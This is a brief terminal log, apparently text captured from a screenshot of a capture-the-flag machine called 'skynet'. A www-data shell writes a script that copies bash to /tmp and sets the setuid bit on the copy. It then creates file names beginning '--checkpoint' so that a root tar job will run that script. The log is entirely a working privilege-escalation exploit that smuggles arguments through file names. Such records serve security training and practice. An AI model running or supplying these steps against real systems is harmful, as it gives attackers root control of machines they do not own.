 www-data@skynet:/var/www/html$ echo "cp /bin/bash /tmp/nroot && chmod +s /tmp/nroot" > newroot.sh
<ml$ echo "cp /bin/bash /tmp/nroot && chmod +s /tmp/nroot" > newroot.sh
www-data@skynet:/var/www/html$ ls
ls
45kra24zxs28v3yd  ai      css        index.html  newroot.sh
admin             config  image.png  js          style.css
www-data@skynet:/var/www/html$ touch "/var/www/html/--checkpoint=1"
touch "/var/www/html/--checkpoint=1"
www-data@skynet:/var/www/html$ touch "/var/www/html/--checkpoint-action=exec=sh newroot.sh"
<ml$ touch "/var/www/html/--checkpoint-action=exec=sh newroot.sh"
www-data@skynet:/var/www/html$